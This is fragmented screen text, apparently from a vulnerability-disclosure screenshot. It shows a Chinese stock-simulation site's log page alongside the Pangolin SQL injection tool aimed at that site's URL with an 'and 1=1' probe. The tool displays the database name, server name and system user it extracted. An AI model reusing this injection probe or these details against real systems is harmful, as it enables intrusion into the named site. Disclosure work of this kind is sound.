 【投资周记】原来2307才是1664的延续。-华讯财经专业模拟炒股官方网站 - Mozilla Firefox
【投资周记】原来2307才是1664的延续。-华讯财经专业模拟炒股官方网站 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
中国证券投资顾问第一社区-投顾之… 中国证券投资顾问第一社区-投顾之… 中国证券投资顾问第一社区-投顾之… 【投资周记】原来2307才是1664的延…
winners.591hx.com/SQ_Fund_HisDisplaylog_new.aspx?oid=15038 and 1=1 百度
收藏本站 添加到桌面 退出
华讯财经 模拟炒股
www.591hx.com winners.591hx.com
首页 牛人榜 我的帐户 操盘日志 消息中心 股市论坛 帮助
最新操盘日志 好友操盘日志 我的操盘日志 收藏操盘日志
写新日志
【投资周记】原来2307才是1664的延续。
复制地址
个人帐户
机构帐户
操盘日志
我要竞猜
忙里偷钱
找牛人
超级牛股
股民学校
我的好友
消息中心
帐户设置
个股评测
休闲游戏
同属于箱体价
支撑位，将会再
看，这个共识
不同阶段如何
个交易日被确
得到中期确
度较大的调
决定。
金融大发展，基
pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://winners.591hx.com/SQ_Fund_HisDisplaylog_new.aspx?oid=15038 GET Check Pause Stop
Type Integer DB MSSQL KeyWord 2390 Options Reset
Informations Datas Command MsSqlFileWriter RegReader MsSqlDirTree
Go Select all Unselect all Use this database
Name Information
Version
Db Name MNCGOrg
Server Name MNDB-1
System User MncgUreSs
Current User MncgUreSs
Privilege
Databases
Drivers
Localgropus
Length is : 1
Content is :
Length is : 1
Content is :
Running... Version 1.2.6.608
正在连接到 v2.jiathis.com…
www.wooyun.org
开始